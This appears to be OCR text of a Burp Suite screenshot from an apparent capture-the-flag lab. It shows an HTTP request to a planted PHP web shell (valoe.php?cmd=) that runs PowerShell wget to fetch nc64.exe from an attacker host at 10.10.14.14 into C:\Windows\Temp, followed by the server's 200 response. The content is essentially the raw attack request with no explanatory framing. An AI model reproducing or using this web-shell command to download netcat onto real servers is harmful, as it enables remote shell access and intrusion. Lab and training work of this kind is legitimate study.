 Request
Pretty Raw Hex \n
1 GET /valoe.php?cmd=powershell+wget+http%3a//10.10.14.14/nc64.exe+-OutFile+C:\Windows\Temp\nc.exe HTTP/1.1
2 Host: 10.129.229.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 192.168.4.28
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.3.7
5 Date: Mon, 24 Oct 2022 23:16:54 GMT
6 Connection: close
7 Content-Length: 11
8
9 2 3 4 5 6
10